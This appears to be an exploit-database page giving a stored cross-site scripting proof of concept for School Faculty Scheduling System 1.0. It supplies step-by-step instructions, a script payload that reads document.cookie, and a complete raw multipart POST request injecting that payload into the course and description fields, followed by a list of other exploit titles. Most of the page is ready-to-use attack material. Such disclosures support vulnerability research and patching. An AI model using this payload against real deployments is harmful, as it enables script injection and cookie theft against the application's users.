 cybersecuritywebtest.com/exploits-vulnerability/school~faculty~scheduling~system~1-48921
CyberSecurityWebTest
.com
# Exploit Author: Jyotsna Adhana
# Vendor Homepage: https://www.sourcecodester.com/php/14535/school-faculty-scheduling-system-using-phpmysqli-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14535&title=School+Faculty+Scheduling+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
Step 1: Open the URL http://localhost/schoolFSS/scheduling/admin/index.php?page=courses
Step 2: use payload <script>alert(document.cookie)</script> in Course and Description field
Malicious Request
POST /schoolFSS/scheduling/admin/ajax.php?action=save_course HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------168636252127671582243354784793
Content-Length: 478
Origin: http://localhost
Connection: close
Referer: http://localhost/schoolFSS/scheduling/admin/index.php?page=courses
Cookie: PHPSESSID=7lojvad06l803amt3f7hp7o8re
-----------------------------168636252127671582243354784793
Content-Disposition: form-data; name="id"
-----------------------------168636252127671582243354784793
Content-Disposition: form-data; name="course"
<script>alert(document.cookie)</script>
-----------------------------168636252127671582243354784793
Content-Disposition: form-data; name="description"
<script>alert(document.cookie)</script>
-----------------------------168636252127671582243354784793--
Step 3: Cookie will be reflected each time someone visits the Course List section.
Last Vulnerability or Exploits
gitlab 14.9 - stored cross-site scripting (xss)
gitlab 14.9 - authentication bypass
easeus data recovery - 'ensserver.exe'